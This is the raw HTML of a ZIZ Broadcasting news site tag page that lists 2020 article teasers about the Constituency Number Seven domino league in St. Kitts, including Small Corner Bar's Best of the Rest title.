					<li id="menu-item-56585" class="hidden menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-custom menu-item-object-custom better-anim-fade menu-item-56585"><a href="#"><i class="bf-icon  fa fa-user-plus"></i>Sign Up</a></li>
<li id="menu-item-56586" class="hidden menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-custom menu-item-object-custom better-anim-fade menu-item-56586"><a href="#"><i class="bf-icon  fa fa-user-circle-o"></i>Login</a></li>
<li id="menu-item-71026" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-custom menu-item-object-custom better-anim-fade menu-item-71026"><a href="https://zizonline.com/covid-19/"><i class="bf-icon  fa fa-stethoscope"></i>COVID-19 Centre</a></li>
			</ul>

		</nav>
	</div>
				</div>
			</div>
		</div>
	</div>
</section>
		<div class="header-inner">
			<div class="content-wrap">
				<div class="container">
					<div class="row">
						<div class="row-height">
							<div class="logo-col col-xs-4">
								<div class="col-inside">
									<div id="site-branding" class="site-branding">
	<p  id="site-title" class="logo h1 img-logo">
	<a href="https://zizonline.com/" itemprop="url" rel="home">
					<img id="site-logo" src="https://zizonline.com/wp-content/uploads/2021/04/ziz-logo-web-2021-v1.jpg"
			     alt="ZBC"  />

			<span class="site-title">ZBC - National Broadcasting Corporation of St. Kitts &amp; Nevis</span>
				</a>
</p>
</div><!-- .site-branding -->
								</div>
							</div>
															<div class="sidebar-col col-xs-8">
									<div class="col-inside">
										<aside id="sidebar" class="sidebar" role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
											<div class="yjhqf adloc-is-banner adloc-show-desktop adloc-show-tablet-portrait adloc-show-tablet-landscape adloc-show-phone yjhqf-loc-header_aside_logo yjhqf-align-center yjhqf-column-1 yjhqf-clearfix no-bg-box-model"><div id="yjhqf-36602-1843503829" class="yjhqf-container yjhqf-type-custom_code " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="36602" data-type="custom_code"><div id="zizon-slider-24" class="custom-slider zizon-slider-1180486507 zizon-slider"><ul><li><div data-zizon-trackid="44330" data-zizon-trackbid="1" id="zizon-1726092331"><img src="https://zizonline.com/wp-content/uploads/2017/06/ziz-evening-new-gen-xl.jpg" alt=""  width="728" height="90"  style=" max-width: 100%; height: auto;" /></div></li><li><div data-zizon-trackid="66038" data-zizon-trackbid="1" id="zizon-1689973098"><img src="https://zizonline.com/wp-content/uploads/2019/10/health-wise-medical-show-sm.jpg" alt=""  width="728" height="90"  style=" max-width: 100%; height: auto;" /></div></li></ul></div><script>jQuery(function() {var $zizonslider1180486507 = jQuery( ".zizon-slider-1180486507" );$zizonslider1180486507.on( "unslider.ready", function() { jQuery( "div.custom-slider ul li" ).css( "display", "block" ); });$zizonslider1180486507.unslider({ delay:3500, autoplay:true, nav:false, arrows:false });$zizonslider1180486507.on("mouseover", function(){$zizonslider1180486507.unslider("stop");}).on("mouseout", function() {$zizonslider1180486507.unslider("start");});});</script></div></div>										</aside>
									</div>
								</div>
														</div>
					</div>
				</div>
			</div>
		</div>

		<div id="menu-main" class="menu main-menu-wrapper show-search-item menu-actions-btn-width-1" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
	<div class="main-menu-inner">
		<div class="content-wrap">
			<div class="container">

				<nav class="main-menu-container">
					<ul id="main-navigation" class="main-menu menu bsm-pure clearfix">
						<li id="menu-item-35640" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home better-anim-fade menu-item-35640"><a href="https://zizonline.com/">Home</a></li>
<li id="menu-item-35641" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children better-anim-fade menu-item-35641"><a href="#">ZIZ News</a>
<ul class="sub-menu">
	<li id="menu-item-35660" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-2 better-anim-fade menu-item-35660"><a href="https://zizonline.com/category/national/">National</a></li>
	<li id="menu-item-35662" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-5 better-anim-fade menu-item-35662"><a href="https://zizonline.com/category/regional/">Regional</a></li>
	<li id="menu-item-35663" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-4 better-anim-fade menu-item-35663"><a href="https://zizonline.com/category/international/">International</a></li>
	<li id="menu-item-35661" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-3 better-anim-fade menu-item-35661"><a href="https://zizonline.com/category/sports/">Sports</a></li>
</ul>
</li>
<li id="menu-item-35642" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children better-anim-fade menu-item-35642"><a href="#">ZIZ Radio</a>
<ul class="sub-menu">
	<li id="menu-item-36807" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-36807"><a target="_blank" rel="noopener" href="https://zizonline.com/radio/live/">Listen Radio</a></li>
	<li id="menu-item-36625" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-36625"><a href="https://zizonline.com/radio/radio-market/">Radio Market</a></li>
	<li id="menu-item-36658" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-36658"><a href="https://zizonline.com/radio/song-request/">Send Song Request</a></li>
	<li id="menu-item-36656" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-36656"><a href="https://zizonline.com/radio/send-shout-outs/">Send Shout-Outs</a></li>
	<li id="menu-item-36655" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-36655"><a href="https://zizonline.com/radio/totally-for-kids/">Join Totally For Kids</a></li>
	<li id="menu-item-39141" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-39141"><a href="https://zizonline.com/radio/bulletin-board/">Bulletin Board</a></li>
	<li id="menu-item-57207" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-37 better-anim-fade menu-item-57207"><a href="https://zizonline.com/category/death-announcement/">Death Announcement</a></li>
	<li id="menu-item-36634" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-36634"><a href="https://zizonline.com/radio/schedule/">Radio Schedule</a></li>
	<li id="menu-item-36636" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-36636"><a href="https://zizonline.com/radio/about-ziz-radio/">About ZIZ Radio</a></li>
	<li id="menu-item-36635" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-36635"><a href="https://zizonline.com/radio/about-big-wave/">About Big Wave</a></li>
</ul>
</li>
<li id="menu-item-35643" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children better-anim-fade menu-item-35643"><a href="#">ZIZ TV</a>
<ul class="sub-menu">
	<li id="menu-item-36776" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-36776"><a href="https://zizonline.com/tv/channel-5/">Watch TV</a></li>
	<li id="menu-item-36775" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-36775"><a href="https://zizonline.com/tv/schedule/">TV Schedule</a></li>
	<li id="menu-item-36779" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-16 better-anim-fade menu-item-36779"><a href="https://zizonline.com/category/video/news/">News</a></li>
	<li id="menu-item-57754" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-11 better-anim-fade menu-item-57754"><a href="https://zizonline.com/category/video/addresses/">Addresses</a></li>
	<li id="menu-item-36777" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-36777"><a href="https://zizonline.com/tv/about-ziz-tv/">About ZIZ TV</a></li>
</ul>
</li>
<li id="menu-item-35655" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-35655"><a href="https://zizonline.com/advertise/">Advertise</a></li>
<li id="menu-item-35653" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-35653"><a href="https://zizonline.com/contact-us/">Contact</a></li>
<li id="menu-item-36661" class="menu-optional-first menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-custom menu-item-object-custom better-anim-fade menu-item-36661"><a href="/radio/live/"><i class="bf-icon  fa fa-headphones"></i>Listen Radio</a></li>
<li id="menu-item-36662" class="menu-optional menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-custom menu-item-object-custom better-anim-fade menu-item-36662"><a href="/tv/channel-5/"><i class="bf-icon  fa fa-television"></i>Watch TV</a></li>
<li id="menu-item-35654" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-35654"><a href="https://zizonline.com/about-us/">About</a></li>
					</ul><!-- #main-navigation -->
											<div class="menu-action-buttons width-1">
															<div class="search-container close">
									<span class="search-handler"><i class="fa fa-search"></i></span>

									<div class="search-box clearfix">
										<form role="search" method="get" class="search-form clearfix" action="https://zizonline.com">
	<input type="search" class="search-field"
	       placeholder="Search..."
	       value="" name="s"
	       title="Search for:"
	       autocomplete="off">
	<input type="submit" class="search-submit" value="Search">
</form><!-- .search-form -->
									</div>
								</div>
														</div>
										</nav><!-- .main-menu-container -->

			</div>
		</div>
	</div>
</div><!-- .menu -->
	</header><!-- .header -->
	<div class="rh-header clearfix light deferred-block-exclude">
		<div class="rh-container clearfix">

			<div class="menu-container close">
				<span class="menu-handler"><span class="lines"></span></span>
			</div><!-- .menu-container -->

			<div class="logo-container rh-img-logo">
				<a href="https://zizonline.com/" itemprop="url" rel="home">
											<img src="https://zizonline.com/wp-content/uploads/2021/04/ziz-logo-web-2021-v1.jpg"
						     alt="ZIZ Broadcasting Corporation"  />				</a>
			</div><!-- .logo-container -->
		</div><!-- .rh-container -->
	</div><!-- .rh-header -->
<nav role="navigation" aria-label="Breadcrumbs" class="bf-breadcrumb clearfix bc-top-style"><div class="content-wrap"><div class="container bf-breadcrumb-container"><ul class="bf-breadcrumb-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="2" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item bf-breadcrumb-begin"><a itemprop="item" href="https://zizonline.com" rel="home"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item bf-breadcrumb-end"><span itemprop="name">Small Corner Bar Domino Club</span><meta itemprop="item" content="https://zizonline.com/tag/small-corner-bar-domino-club/"/><meta itemprop="position" content="2" /></li></ul></div></div></nav><div class="content-wrap">
		<main id="content" class="content-container">

		<div class="container layout-2-col layout-2-col-1 layout-right-sidebar layout-bc-before">
			<div class="row main-section">
										<div class="col-sm-8 content-column">
							<section class="archive-title tag-title with-action">
	<div class="pre-title"><span>Browsing Tag</span></div>

	<div class="actions-container">
		<a class="rss-link" href="https://zizonline.com/tag/small-corner-bar-domino-club/feed/"><i class="fa fa-rss"></i></a>
	</div>

	<h1 class="page-heading"><span class="h-title">Small Corner Bar Domino Club</span></h1>

	</section>
	<div class="listing listing-blog listing-blog-1 clearfix  columns-1">
		<article class="post-80910 type-post format-gallery has-post-thumbnail   listing-item listing-item-blog  listing-item-blog-1 main-term-2 bsw-7 ">
		<div class="item-inner clearfix">
							<div class="featured clearfix">
										<a  title="PM Harris: #7 Domino League Has Fulfilled The Mission Of Building Strong Friendship" data-src="https://zizonline.com/wp-content/uploads/2020/11/League-sponsor-Prime-Minister-Dr-the-Hon-Timothy-Harris--210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/zizonline.com\/wp-content\/uploads\/2020\/11\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;League-sponsor-Prime-Minister-Dr-the-Hon-Timothy-Harris--86x64.jpg&quot;,&quot;210&quot;:&quot;League-sponsor-Prime-Minister-Dr-the-Hon-Timothy-Harris--210x136.jpg&quot;,&quot;279&quot;:&quot;League-sponsor-Prime-Minister-Dr-the-Hon-Timothy-Harris--279x220.jpg&quot;,&quot;357&quot;:&quot;League-sponsor-Prime-Minister-Dr-the-Hon-Timothy-Harris--357x210.jpg&quot;,&quot;750&quot;:&quot;League-sponsor-Prime-Minister-Dr-the-Hon-Timothy-Harris--750x430.jpg&quot;,&quot;2560&quot;:&quot;League-sponsor-Prime-Minister-Dr-the-Hon-Timothy-Harris--scaled.jpg&quot;}}"							class="img-holder" href="https://zizonline.com/pm-harris-7-domino-league-has-fulfilled-the-mission-of-building-strong-friendship/"></a>
					<span class="format-icon format-gallery"><i class="fa fa-camera"></i></span>				</div>
			<h2 class="title">			<a href="https://zizonline.com/pm-harris-7-domino-league-has-fulfilled-the-mission-of-building-strong-friendship/" class="post-url post-title">
				PM Harris: #7 Domino League Has Fulfilled The Mission Of Building Strong Friendship			</a>
			</h2>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2020-11-25T06:50:54-04:00">Nov 25, 2020</time></span>
						</div>
						<div class="post-summary">
					Prime Minister and Area Parliamentary Representative for Constituency Number Seven, Dr the Hon Timothy Harris, has commended domino enthusiasts in his constituency who had twenty five years ago approached him to assist them to hold a domino&hellip;				</div>
						</div>
	</article>
	<article class="post-80815 type-post format-gallery has-post-thumbnail   listing-item listing-item-blog  listing-item-blog-1 main-term-2 bsw-7 ">
		<div class="item-inner clearfix">
							<div class="featured clearfix">
										<a  title="PM Harris Hosts #7 Domino League Prize Giving Ceremony On Sunday November 22" data-src="https://zizonline.com/wp-content/uploads/2020/11/President-of-the-leagues-Executive-Committee-2-1-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/zizonline.com\/wp-content\/uploads\/2020\/11\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;President-of-the-leagues-Executive-Committee-2-1-86x64.jpg&quot;,&quot;210&quot;:&quot;President-of-the-leagues-Executive-Committee-2-1-210x136.jpg&quot;,&quot;279&quot;:&quot;President-of-the-leagues-Executive-Committee-2-1-279x220.jpg&quot;,&quot;357&quot;:&quot;President-of-the-leagues-Executive-Committee-2-1-357x210.jpg&quot;,&quot;750&quot;:&quot;President-of-the-leagues-Executive-Committee-2-1-750x430.jpg&quot;,&quot;2560&quot;:&quot;President-of-the-leagues-Executive-Committee-2-1-scaled.jpg&quot;}}"							class="img-holder" href="https://zizonline.com/pm-harris-hosts-7-domino-league-prize-giving-ceremony-on-sunday-november-22/"></a>
					<span class="format-icon format-gallery"><i class="fa fa-camera"></i></span>				</div>
			<h2 class="title">			<a href="https://zizonline.com/pm-harris-hosts-7-domino-league-prize-giving-ceremony-on-sunday-november-22/" class="post-url post-title">
				PM Harris Hosts #7 Domino League Prize Giving Ceremony On Sunday November 22			</a>
			</h2>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2020-11-19T09:30:56-04:00">Nov 19, 2020</time></span>
						</div>
						<div class="post-summary">
					A grand prize giving ceremony to be held on Sunday November 22 at the Edgar Gilbert sporting Complex pavilion in Molineux brings down the curtain on the 25th edition of the country’s longest running domino league, Constituency Number Seven&hellip;				</div>
						</div>
	</article>
	<article class="post-79904 type-post format-standard has-post-thumbnail   listing-item listing-item-blog  listing-item-blog-1 main-term-2 bsw-7 ">
		<div class="item-inner clearfix">
							<div class="featured clearfix">
										<a  title="#7 Domino League: Small Corner Bar Win Best Of The Rest Championship Back To Back" data-src="https://zizonline.com/wp-content/uploads/2020/10/Winston-Morris-Austin-Williams-Captain-Norris-‘Chuck-Sharry-Doval-Davis-David-Huggins-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/zizonline.com\/wp-content\/uploads\/2020\/10\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;Winston-Morris-Austin-Williams-Captain-Norris-\u2018Chuck-Sharry-Doval-Davis-David-Huggins-86x64.jpg&quot;,&quot;210&quot;:&quot;Winston-Morris-Austin-Williams-Captain-Norris-\u2018Chuck-Sharry-Doval-Davis-David-Huggins-210x136.jpg&quot;,&quot;279&quot;:&quot;Winston-Morris-Austin-Williams-Captain-Norris-\u2018Chuck-Sharry-Doval-Davis-David-Huggins-279x220.jpg&quot;,&quot;357&quot;:&quot;Winston-Morris-Austin-Williams-Captain-Norris-\u2018Chuck-Sharry-Doval-Davis-David-Huggins-357x210.jpg&quot;,&quot;750&quot;:&quot;Winston-Morris-Austin-Williams-Captain-Norris-\u2018Chuck-Sharry-Doval-Davis-David-Huggins-750x430.jpg&quot;,&quot;2560&quot;:&quot;Winston-Morris-Austin-Williams-Captain-Norris-\u2018Chuck-Sharry-Doval-Davis-David-Huggins-scaled.jpg&quot;}}"							class="img-holder" href="https://zizonline.com/7-domino-league-small-corner-bar-win-best-of-the-rest-championship-back-to-back/"></a>
									</div>
			<h2 class="title">			<a href="https://zizonline.com/7-domino-league-small-corner-bar-win-best-of-the-rest-championship-back-to-back/" class="post-url post-title">
				#7 Domino League: Small Corner Bar Win Best Of The Rest Championship Back To Back			</a>
			</h2>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2020-10-21T12:34:40-04:00">Oct 21, 2020</time></span>
						</div>
						<div class="post-summary">
					 Small Corner Bar Domino Club have for the second time in a row claimed the Best of the Rest competition championship title in the annual Constituency Number Seven Dr the Hon Timothy Harris Domino League.				</div>
						</div>
	</article>
	<article class="post-79810 type-post format-gallery has-post-thumbnail   listing-item listing-item-blog  listing-item-blog-1 main-term-2 bsw-7 ">
		<div class="item-inner clearfix">
							<div class="featured clearfix">
										<a  title="Tabernacle Claim 2020 Constituency Number Seven Domino League Championship" data-src="https://zizonline.com/wp-content/uploads/2020/10/Captain-of-the-victorious-Tabernacle-Domino-Club-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/zizonline.com\/wp-content\/uploads\/2020\/10\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;Captain-of-the-victorious-Tabernacle-Domino-Club-86x64.jpg&quot;,&quot;210&quot;:&quot;Captain-of-the-victorious-Tabernacle-Domino-Club-210x136.jpg&quot;,&quot;279&quot;:&quot;Captain-of-the-victorious-Tabernacle-Domino-Club-279x220.jpg&quot;,&quot;357&quot;:&quot;Captain-of-the-victorious-Tabernacle-Domino-Club-357x210.jpg&quot;,&quot;750&quot;:&quot;Captain-of-the-victorious-Tabernacle-Domino-Club-750x430.jpg&quot;,&quot;2560&quot;:&quot;Captain-of-the-victorious-Tabernacle-Domino-Club-scaled.jpg&quot;}}"							class="img-holder" href="https://zizonline.com/tabernacle-claim-2020-constituency-number-seven-domino-league-championship/"></a>
					<span class="format-icon format-gallery"><i class="fa fa-camera"></i></span>				</div>
			<h2 class="title">			<a href="https://zizonline.com/tabernacle-claim-2020-constituency-number-seven-domino-league-championship/" class="post-url post-title">
				Tabernacle Claim 2020 Constituency Number Seven Domino League Championship			</a>
			</h2>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2020-10-19T13:15:44-04:00">Oct 19, 2020</time></span>
						</div>
						<div class="post-summary">
					Tabernacle Domino Club are the 2020 Constituency Number Seven Dr the Hon Timothy Harris Domino League champions after beating former champions Unity Domino Club 13-7 in the second of best of three final encounters on Sunday October 18.				</div>
						</div>
	</article>
	<article class="post-79651 type-post format-standard has-post-thumbnail   listing-item listing-item-blog  listing-item-blog-1 main-term-2 bsw-7 ">
		<div class="item-inner clearfix">
							<div class="featured clearfix">
										<a  title="Former Champions Lodge Clinch Third Position In 2020 Number Seven Domino League" data-src="https://zizonline.com/wp-content/uploads/2020/10/McAllister-Thomas-of-Lodge-Domino-Club--210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/zizonline.com\/wp-content\/uploads\/2020\/10\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;McAllister-Thomas-of-Lodge-Domino-Club--86x64.jpg&quot;,&quot;210&quot;:&quot;McAllister-Thomas-of-Lodge-Domino-Club--210x136.jpg&quot;,&quot;279&quot;:&quot;McAllister-Thomas-of-Lodge-Domino-Club--279x220.jpg&quot;,&quot;357&quot;:&quot;McAllister-Thomas-of-Lodge-Domino-Club--357x210.jpg&quot;,&quot;750&quot;:&quot;McAllister-Thomas-of-Lodge-Domino-Club--750x430.jpg&quot;,&quot;2560&quot;:&quot;McAllister-Thomas-of-Lodge-Domino-Club--scaled.jpg&quot;}}"							class="img-holder" href="https://zizonline.com/former-champions-lodge-clinch-third-position-in-2020-number-seven-domino-league/"></a>
									</div>
			<h2 class="title">			<a href="https://zizonline.com/former-champions-lodge-clinch-third-position-in-2020-number-seven-domino-league/" class="post-url post-title">
				Former Champions Lodge Clinch Third Position In 2020 Number Seven Domino League			</a>
			</h2>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2020-10-14T15:10:42-04:00">Oct 14, 2020</time></span>
						</div>
						<div class="post-summary">
					Former champions Lodge Domino Club on Tuesday October 13 settled for the third overall position after a bruising one-off encounter of the two losing semi-finalists in the 25th edition of Constituency Number Seven Dr the Hon Timothy Harris&hellip;				</div>
						</div>
	</article>
	<article class="post-79473 type-post format-standard has-post-thumbnail   listing-item listing-item-blog  listing-item-blog-1 main-term-2 bsw-7 ">
		<div class="item-inner clearfix">
							<div class="featured clearfix">
										<a  title="Unity And Phillips Force Third Semi-final Games In Number Seven Domino League" data-src="https://zizonline.com/wp-content/themes/ziz-main/images/default-thumb/publisher-sm.png"							class="img-holder" href="https://zizonline.com/unity-and-phillips-force-third-semi-final-games-in-number-seven-domino-league/"></a>
									</div>
			<h2 class="title">			<a href="https://zizonline.com/unity-and-phillips-force-third-semi-final-games-in-number-seven-domino-league/" class="post-url post-title">
				Unity And Phillips Force Third Semi-final Games In Number Seven Domino League			</a>
			</h2>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2020-10-09T12:04:59-04:00">Oct 9, 2020</time></span>
						</div>
						<div class="post-summary">
					Going by semi-final results returned Thursday evening October 8, domino enthusiasts will have to wait slightly longer before they get to know who will be crowned champions of the 25th edition of Constituency Number Seven Dr the Hon Timothy&hellip;				</div>
						</div>
	</article>
	<article class="post-79330 type-post format-gallery has-post-thumbnail   listing-item listing-item-blog  listing-item-blog-1 main-term-2 bsw-7 ">
		<div class="item-inner clearfix">
							<div class="featured clearfix">
										<a  title="Lodge And Tabernacle Draw First Blood In Number Seven Domino League Semis" data-src="https://zizonline.com/wp-content/uploads/2020/10/Ryan-St.-Marie-of-Tabernacle-Domino-Club--210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/zizonline.com\/wp-content\/uploads\/2020\/10\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;Ryan-St.-Marie-of-Tabernacle-Domino-Club--86x64.jpg&quot;,&quot;210&quot;:&quot;Ryan-St.-Marie-of-Tabernacle-Domino-Club--210x136.jpg&quot;,&quot;279&quot;:&quot;Ryan-St.-Marie-of-Tabernacle-Domino-Club--279x220.jpg&quot;,&quot;357&quot;:&quot;Ryan-St.-Marie-of-Tabernacle-Domino-Club--357x210.jpg&quot;,&quot;750&quot;:&quot;Ryan-St.-Marie-of-Tabernacle-Domino-Club--750x430.jpg&quot;,&quot;2560&quot;:&quot;Ryan-St.-Marie-of-Tabernacle-Domino-Club--scaled.jpg&quot;}}"							class="img-holder" href="https://zizonline.com/lodge-and-tabernacle-draw-first-blood-in-number-seven-domino-league-semis/"></a>
					<span class="format-icon format-gallery"><i class="fa fa-camera"></i></span>				</div>
			<h2 class="title">			<a href="https://zizonline.com/lodge-and-tabernacle-draw-first-blood-in-number-seven-domino-league-semis/" class="post-url post-title">
				Lodge And Tabernacle Draw First Blood In Number Seven Domino League Semis			</a>
			</h2>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2020-10-07T08:27:32-04:00">Oct 7, 2020</time></span>
						</div>
						<div class="post-summary">
					The battle for supremacy in the 25th edition of Constituency Number Seven Dr the Hon Timothy Harris Domino League begun in earnest Tuesday evening October 6 when the top four teams met for their first encounters in a best of three&hellip;				</div>
						</div>
	</article>
	<article class="post-79213 type-post format-standard has-post-thumbnail   listing-item listing-item-blog  listing-item-blog-1 main-term-2 bsw-7 ">
		<div class="item-inner clearfix">
							<div class="featured clearfix">
										<a  title="Defending Champions Parsons Forfeit Final Preliminary Game In #7 Domino League" data-src="https://zizonline.com/wp-content/uploads/2020/10/Tyke-‘Barbie’-Isaac-of-Phillips-Domino-Club-seen-in-action-at-the-Edgar-Gilbert-Sporting-Complex-pavilion-in-Molineux-when-his-team-narrowly-beat-Unstoppable-Domino-Club-13-12-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/zizonline.com\/wp-content\/uploads\/2020\/10\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;Tyke-\u2018Barbie\u2019-Isaac-of-Phillips-Domino-Club-seen-in-action-at-the-Edgar-Gilbert-Sporting-Complex-pavilion-in-Molineux-when-his-team-narrowly-beat-Unstoppable-Domino-Club-13-12-86x64.jpg&quot;,&quot;210&quot;:&quot;Tyke-\u2018Barbie\u2019-Isaac-of-Phillips-Domino-Club-seen-in-action-at-the-Edgar-Gilbert-Sporting-Complex-pavilion-in-Molineux-when-his-team-narrowly-beat-Unstoppable-Domino-Club-13-12-210x136.jpg&quot;,&quot;279&quot;:&quot;Tyke-\u2018Barbie\u2019-Isaac-of-Phillips-Domino-Club-seen-in-action-at-the-Edgar-Gilbert-Sporting-Complex-pavilion-in-Molineux-when-his-team-narrowly-beat-Unstoppable-Domino-Club-13-12-279x220.jpg&quot;,&quot;357&quot;:&quot;Tyke-\u2018Barbie\u2019-Isaac-of-Phillips-Domino-Club-seen-in-action-at-the-Edgar-Gilbert-Sporting-Complex-pavilion-in-Molineux-when-his-team-narrowly-beat-Unstoppable-Domino-Club-13-12-357x210.jpg&quot;,&quot;750&quot;:&quot;Tyke-\u2018Barbie\u2019-Isaac-of-Phillips-Domino-Club-seen-in-action-at-the-Edgar-Gilbert-Sporting-Complex-pavilion-in-Molineux-when-his-team-narrowly-beat-Unstoppable-Domino-Club-13-12-750x430.jpg&quot;,&quot;2560&quot;:&quot;Tyke-\u2018Barbie\u2019-Isaac-of-Phillips-Domino-Club-seen-in-action-at-the-Edgar-Gilbert-Sporting-Complex-pavilion-in-Molineux-when-his-team-narrowly-beat-Unstoppable-Domino-Club-13-12-scaled.jpg&quot;}}"							class="img-holder" href="https://zizonline.com/defending-champions-parsons-forfeit-final-preliminary-game-in-7-domino-league/"></a>
									</div>
			<h2 class="title">			<a href="https://zizonline.com/defending-champions-parsons-forfeit-final-preliminary-game-in-7-domino-league/" class="post-url post-title">
				Defending Champions Parsons Forfeit Final Preliminary Game In #7 Domino League			</a>
			</h2>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2020-10-02T10:17:31-04:00">Oct 2, 2020</time></span>
						</div>
						<div class="post-summary">
					Preliminary fixtures in the 25th edition of Constituency Number Seven Dr the Hon Timothy Harris Domino League came to a dramatic end on Thursday 1st October with defending champions Parsons Domino Club forfeiting their last game, and former&hellip;				</div>
						</div>
	</article>
	<article class="post-79097 type-post format-standard has-post-thumbnail   listing-item listing-item-blog  listing-item-blog-1 main-term-2 bsw-7 ">
		<div class="item-inner clearfix">
							<div class="featured clearfix">
										<a  title="Surprise Results In #7 Domino League As Former Champions Lodge Storminto Final Four" data-src="https://zizonline.com/wp-content/uploads/2020/09/O’Niel-Thomas-of-Lodge-Domino-Club--210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/zizonline.com\/wp-content\/uploads\/2020\/09\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;O\u2019Niel-Thomas-of-Lodge-Domino-Club--86x64.jpg&quot;,&quot;210&quot;:&quot;O\u2019Niel-Thomas-of-Lodge-Domino-Club--210x136.jpg&quot;,&quot;279&quot;:&quot;O\u2019Niel-Thomas-of-Lodge-Domino-Club--279x220.jpg&quot;,&quot;357&quot;:&quot;O\u2019Niel-Thomas-of-Lodge-Domino-Club--357x210.jpg&quot;,&quot;750&quot;:&quot;O\u2019Niel-Thomas-of-Lodge-Domino-Club--750x430.jpg&quot;,&quot;2560&quot;:&quot;O\u2019Niel-Thomas-of-Lodge-Domino-Club--scaled.jpg&quot;}}"							class="img-holder" href="https://zizonline.com/surprise-results-in-7-domino-league-as-former-champions-lodge-storminto-final-four/"></a>
									</div>
			<h2 class="title">			<a href="https://zizonline.com/surprise-results-in-7-domino-league-as-former-champions-lodge-storminto-final-four/" class="post-url post-title">
				Surprise Results In #7 Domino League As Former Champions Lodge Storminto Final Four			</a>
			</h2>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2020-09-30T10:28:36-04:00">Sep 30, 2020</time></span>
						</div>
						<div class="post-summary">
					Former champions, Lodge Domino Club, on Tuesday September 29 sailed into the final four of the 25th edition of Constituency Number Seven Dr the Hon Timothy Harris Domino League, as defending champions Parsons Domino Club and the other&hellip;				</div>
						</div>
	</article>
	<article class="post-78754 type-post format-standard has-post-thumbnail   listing-item listing-item-blog  listing-item-blog-1 main-term-2 bsw-7 ">
		<div class="item-inner clearfix">
							<div class="featured clearfix">
